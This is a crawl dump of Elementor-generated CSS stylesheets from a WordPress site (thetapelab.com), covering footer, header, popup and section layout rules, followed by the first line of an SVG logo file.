.elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-428eb0c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-322be558 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-24dc6482{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-79e6340b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-79e6340b .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-fa2701a{width:var( --container-widget-width, 106.25% );max-width:106.25%;--container-widget-width:106.25%;--container-widget-flex-grow:0;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-178aeef4:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-178aeef4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-93 .elementor-element.elementor-element-178aeef4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-178aeef4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-6bc89e02 .elementor-repeater-item-05ccc79.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-93 .elementor-element.elementor-element-53598193{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.21);--divider-border-width:1px;}.elementor-93 .elementor-element.elementor-element-53598193 .elementor-divider-separator{width:100%;}.elementor-93 .elementor-element.elementor-element-53598193 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-93 .elementor-element.elementor-element-2b7bf97a .elementor-repeater-item-768586b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-93 .elementor-element.elementor-element-c8d3a21 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.39);}.elementor-93 .elementor-element.elementor-element-fe2e2b8{text-align:end;}.elementor-93 .elementor-element.elementor-element-fe2e2b8 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.39);}.elementor-93 .elementor-element.elementor-element-2b7bf97a{margin-top:0px;margin-bottom:-15px;}.elementor-93 .elementor-element.elementor-element-6bc89e02:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-6bc89e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-93 .elementor-element.elementor-element-6bc89e02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-93 .elementor-element.elementor-element-6bc89e02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-ace3bd3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-93 .elementor-element.elementor-element-ace3bd3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-dfdb9bf{width:auto;max-width:auto;bottom:20px;z-index:99;text-align:end;}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-dfdb9bf{right:100px;}body.rtl .elementor-93 .elementor-element.elementor-element-dfdb9bf{left:100px;}.elementor-93 .elementor-element.elementor-element-dfdb9bf > .elementor-widget-container{border-radius:50% 50% 50% 50%;}.elementor-93 .elementor-element.elementor-element-dfdb9bf img{width:100%;max-width:66px;}.elementor-93 .elementor-element.elementor-element-52addb9{width:auto;max-width:auto;top:-16px;}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-52addb9{right:-13px;}body.rtl .elementor-93 .elementor-element.elementor-element-52addb9{left:-13px;}.elementor-93 .elementor-element.elementor-element-52addb9 img{width:100%;max-width:20px;}.elementor-93 .elementor-element.elementor-element-e36a2d8{text-align:center;}.elementor-93 .elementor-element.elementor-element-e36a2d8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:27px;font-weight:500;letter-spacing:0.25px;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-93 .elementor-element.elementor-element-37c1377 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-93 .elementor-element.elementor-element-37c1377 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-37c1377 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-93 .elementor-element.elementor-element-37c1377 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-field-type-html{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-button[type="submit"]{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-37c1377{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-93 .elementor-element.elementor-element-1123319 .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-93 .elementor-element.elementor-element-1c35cad9{padding:25px 20px 25px 20px;}.elementor-93 .elementor-element.elementor-element-4fd287b2 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-5dd2eebf .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-428eb0c .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-24dc6482 .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-fa2701a .elementor-icon-list-item > a{font-size:13px;}.elementor-93 .elementor-element.elementor-element-178aeef4{padding:25px 20px 0px 20px;}.elementor-93 .elementor-element.elementor-element-c8d3a21 .elementor-heading-title{font-size:12px;}.elementor-93 .elementor-element.elementor-element-fe2e2b8 .elementor-heading-title{font-size:12px;}.elementor-93 .elementor-element.elementor-element-2b7bf97a{padding:0px 0px 020px 0px;}.elementor-93 .elementor-element.elementor-element-6bc89e02{padding:30px 20px 0px 20px;}}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-1c35cad9{padding:20px 20px 20px 20px;}.elementor-93 .elementor-element.elementor-element-4fd287b2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-10d2475e{width:50%;}.elementor-93 .elementor-element.elementor-element-55a2a22{width:50%;}.elementor-93 .elementor-element.elementor-element-40bba458{width:50%;}.elementor-93 .elementor-element.elementor-element-40bba458 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-8b2d5e8{width:50%;}.elementor-93 .elementor-element.elementor-element-8b2d5e8 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-178aeef4{padding:25px 25px 0px 25px;}.elementor-93 .elementor-element.elementor-element-591d33a5 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-c8d3a21{text-align:center;}.elementor-93 .elementor-element.elementor-element-52ad4f80 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-fe2e2b8{text-align:center;}.elementor-93 .elementor-element.elementor-element-2b7bf97a{margin-top:0px;margin-bottom:20px;}.elementor-93 .elementor-element.elementor-element-6bc89e02{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-93 .elementor-element.elementor-element-3d8da3b6{width:67.982%;}.elementor-93 .elementor-element.elementor-element-8ee1b5b{width:31.843%;}.elementor-93 .elementor-element.elementor-element-4fd287b2{width:35.789%;}.elementor-93 .elementor-element.elementor-element-10d2475e{width:16%;}.elementor-93 .elementor-element.elementor-element-55a2a22{width:13%;}.elementor-93 .elementor-element.elementor-element-40bba458{width:19.211%;}.elementor-93 .elementor-element.elementor-element-8b2d5e8{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-93 .elementor-element.elementor-element-4fd287b2{width:100%;}.elementor-93 .elementor-element.elementor-element-10d2475e{width:25%;}.elementor-93 .elementor-element.elementor-element-55a2a22{width:25%;}.elementor-93 .elementor-element.elementor-element-40bba458{width:25%;}.elementor-93 .elementor-element.elementor-element-8b2d5e8{width:25%;}}/* Start custom CSS for image, class: .elementor-element-dfdb9bf */.elementor-93 .elementor-element.elementor-element-dfdb9bf img{
        filter: drop-shadow(0px 0px 6px #000);
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-52addb9 */.elementor-93 .elementor-element.elementor-element-52addb9{
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-37c1377 */.elementor-93 .elementor-element.elementor-element-37c1377 .elementor-button{
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-90c57a7 */.form-fix{
    display: none;
}
.elementor-93 .elementor-element.elementor-element-90c57a7{
    position: fixed;
    width: 90%;
    max-width: 400px;
    bottom: 100px;
    right: 20px;
    background: #fff;
    padding: 20px;
    z-index: 99;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    border-radius: 10px;
}/* End custom CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/uploads/elementor/css/post-11062.css?ver=1768656157
body_size: 401
content:
.elementor-11062 .elementor-element.elementor-element-6ddf400 > .elementor-container{max-width:1440px;}.elementor-11062 .elementor-element.elementor-element-6ddf400{padding:40px 34px 40px 34px;}.elementor-11062 .elementor-element.elementor-element-03b57d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11062 .elementor-element.elementor-element-bbf8e06{text-align:start;}.elementor-11062 .elementor-element.elementor-element-bbf8e06 img{max-width:185px;}.elementor-11062 .elementor-element.elementor-element-ad069b1 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-11062 .elementor-element.elementor-element-ad069b1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-242cd90e );fill:var( --e-global-color-242cd90e );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-11062 .elementor-element.elementor-element-ad069b1{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-11062 .elementor-element.elementor-element-ad069b1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-11062 .elementor-element.elementor-element-bf59b4b .elementor-button{background-color:var( --e-global-color-5c55367 );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;fill:var( --e-global-color-242cd90e );color:var( --e-global-color-242cd90e );border-style:none;border-radius:10px 10px 10px 10px;padding:15px 30px 15px 30px;}.elementor-11062 .elementor-element.elementor-element-bf59b4b .elementor-button:hover, .elementor-11062 .elementor-element.elementor-element-bf59b4b .elementor-button:focus{background-color:var( --e-global-color-242cd90e );color:var( --e-global-color-1c83e639 );}.elementor-11062 .elementor-element.elementor-element-bf59b4b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11062 .elementor-element.elementor-element-bf59b4b .elementor-button:hover svg, .elementor-11062 .elementor-element.elementor-element-bf59b4b .elementor-button:focus svg{fill:var( --e-global-color-1c83e639 );}#elementor-popup-modal-11062 .dialog-widget-content{background-color:var( --e-global-color-1c83e639 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11062{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-11062 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-11062 .dialog-close-button{display:flex;}#elementor-popup-modal-11062 .dialog-close-button i{color:var( --e-global-color-5e5f57d );}#elementor-popup-modal-11062 .dialog-close-button svg{fill:var( --e-global-color-5e5f57d );}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/uploads/elementor/css/post-170.css?ver=1768656157
body_size: 426
content:
.elementor-170 .elementor-element.elementor-element-79018179 .elementor-repeater-item-8f01096.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-170 .elementor-element.elementor-element-5a0b6d60:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-170 .elementor-element.elementor-element-5a0b6d60 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-170 .elementor-element.elementor-element-5a0b6d60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-170 .elementor-element.elementor-element-5a0b6d60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-170 .elementor-element.elementor-element-2faf8603 .elementor-repeater-item-8417ba2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-170 .elementor-element.elementor-element-4085e880{text-align:center;}.elementor-170 .elementor-element.elementor-element-4085e880 .elementor-heading-title{color:#000000;}.elementor-170 .elementor-element.elementor-element-556e7b81 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-170 .elementor-element.elementor-element-556e7b81{text-align:center;font-size:16px;line-height:1.4em;color:#474747;}.elementor-170 .elementor-element.elementor-element-3a51c740 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-170 .elementor-element.elementor-element-3a51c740{text-align:center;}.elementor-170 .elementor-element.elementor-element-3a51c740 .elementor-heading-title{color:#000000;}.elementor-170 .elementor-element.elementor-element-2faf8603, .elementor-170 .elementor-element.elementor-element-2faf8603 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-170 .elementor-element.elementor-element-2faf8603{padding:20px 10px 20px 10px;}.elementor-170 .elementor-element.elementor-element-79018179 > .elementor-container{min-height:715px;}.elementor-170 .elementor-element.elementor-element-79018179{padding:30px 30px 30px 30px;}#elementor-popup-modal-170 .dialog-widget-content{animation-duration:0.8s;background-color:#F2F2F2;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-170{background-color:rgba(255,255,255,0.5);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-170 .dialog-message{width:701px;height:auto;}#elementor-popup-modal-170 .dialog-close-button{display:flex;top:4%;font-size:23px;}body:not(.rtl) #elementor-popup-modal-170 .dialog-close-button{right:6%;}body.rtl #elementor-popup-modal-170 .dialog-close-button{left:6%;}@media(max-width:767px){.elementor-170 .elementor-element.elementor-element-556e7b81 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-556e7b81 */.elementor-170 .elementor-element.elementor-element-556e7b81 { max-width:420px; margin: 0 auto;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-556e7b81 */.elementor-170 .elementor-element.elementor-element-556e7b81 { max-width:420px; margin: 0 auto;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-556e7b81 */.elementor-170 .elementor-element.elementor-element-556e7b81 { max-width:420px; margin: 0 auto;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-556e7b81 */.elementor-170 .elementor-element.elementor-element-556e7b81 { max-width:420px; margin: 0 auto;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/cache/background-css/1/thetapelab.com/wp-content/uploads/elementor/css/post-306.css?ver=1768656206&wpr_t=1768627407
body_size: 679
content:
.elementor-306 .elementor-element.elementor-element-2a82e753 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-306 .elementor-element.elementor-element-2a82e753 .elementor-repeater-item-f008179.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-306 .elementor-element.elementor-element-19155a08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(156, 0, 0, 0.56);background-image:var(--wpr-bg-f23df37c-d53a-4a28-941e-1f83286df185);background-size:cover;}.elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.6;}.elementor-306 .elementor-element.elementor-element-19155a08:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0;}.elementor-bc-flex-widget .elementor-306 .elementor-element.elementor-element-19155a08.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-306 .elementor-element.elementor-element-19155a08.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-306 .elementor-element.elementor-element-19155a08.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-element-populated, .elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-element-populated > .elementor-background-overlay, .elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:80px 0px 80px 0px;}.elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-1ab7910d{text-align:center;}.elementor-306 .elementor-element.elementor-element-1ab7910d .elementor-heading-title{text-shadow:0px 0px 8px rgba(0, 0, 0, 0.81);color:#FFFFFF;}.elementor-306 .elementor-element.elementor-element-715f7175 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-306 .elementor-element.elementor-element-715f7175{text-align:center;}.elementor-306 .elementor-element.elementor-element-715f7175 .elementor-heading-title{color:#FFFFFF;}.elementor-306 .elementor-element.elementor-element-1b90e869:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(156, 0, 0, 0.56);background-image:var(--wpr-bg-48290b42-2899-4573-a5e9-f8667c9618ab);background-position:center left;background-size:cover;}.elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.6;}.elementor-306 .elementor-element.elementor-element-1b90e869:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0;}.elementor-bc-flex-widget .elementor-306 .elementor-element.elementor-element-1b90e869.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-306 .elementor-element.elementor-element-1b90e869.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-306 .elementor-element.elementor-element-1b90e869.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-element-populated, .elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-element-populated > .elementor-background-overlay, .elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:80px 0px 80px 0px;}.elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-1d32459a{text-align:center;}.elementor-306 .elementor-element.elementor-element-1d32459a .elementor-heading-title{text-shadow:0px 0px 8px rgba(0, 0, 0, 0.8);color:#FFFFFF;}.elementor-306 .elementor-element.elementor-element-4346c716 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-306 .elementor-element.elementor-element-4346c716{text-align:center;}.elementor-306 .elementor-element.elementor-element-4346c716 .elementor-heading-title{color:#FFFFFF;}.elementor-306 .elementor-element.elementor-element-54bf62f7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-52dae0ec-234a-4ee3-92e2-980b346317ac);background-position:center left;background-size:cover;}.elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.6;}.elementor-306 .elementor-element.elementor-element-54bf62f7:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-306 .elementor-element.elementor-element-54bf62f7.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-306 .elementor-element.elementor-element-54bf62f7.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-306 .elementor-element.elementor-element-54bf62f7.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-element-populated, .elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-element-populated > .elementor-background-overlay, .elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:80px 0px 80px 0px;}.elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-5177512c{text-align:center;}.elementor-306 .elementor-element.elementor-element-5177512c .elementor-heading-title{text-shadow:0px 0px 8px rgba(0, 0, 0, 0.8);color:#FFFFFF;}.elementor-306 .elementor-element.elementor-element-155ef71e > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-306 .elementor-element.elementor-element-155ef71e{text-align:center;}.elementor-306 .elementor-element.elementor-element-155ef71e .elementor-heading-title{color:#FFFFFF;}

--- FILE ---
content_type: image/svg+xml
request_url: https://thetapelab.com/wp-content/uploads/2020/05/thetapelab-logo.svg
body_size: 2165
content:
<?xml version="1.0" encoding="utf-8"?>
